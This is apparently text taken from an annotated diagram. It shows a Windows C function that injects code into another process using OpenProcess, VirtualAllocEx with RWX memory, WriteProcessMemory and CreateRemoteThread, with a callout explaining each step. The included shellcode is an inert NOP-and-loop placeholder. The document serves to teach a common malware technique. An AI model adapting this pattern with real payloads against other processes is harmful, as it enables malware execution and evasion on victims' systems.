 void inject_code(DWORD process_id) {
HANDLE hProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, process_id);
if (hProcess == NULL) {
printf("Failed to open process. Error: %d\n", GetLastError());
return;
}
Attempt to open a handle to the
target process with full handle
permissions
void* alloc_mem = VirtualAllocEx(hProcess, NULL, 4096, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
Allocate memory of 4096
bytes with RWX permissions
unsigned char shellcode[] = "\x90\x90\x90\x90\xEB\xFE";  // NOPs and infinite loop
WriteProcessMemory(hProcess, alloc_mem, shellcode, sizeof(shellcode), NULL);
Write the shellcode binary to hProcess's address
space at the base address returned by VirtualAllocEx
HANDLE hThread = CreateRemoteThread(hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
Create a thread object to
execute the shellcode in the
target process' address space
if (hThread == NULL) {
printf("Failed to create remote thread. Error: %d\n", GetLastError());
return;
}
printf("Injected code into process %d\n", process_id);
CloseHandle(hProcess);
CloseHandle(hThread);
}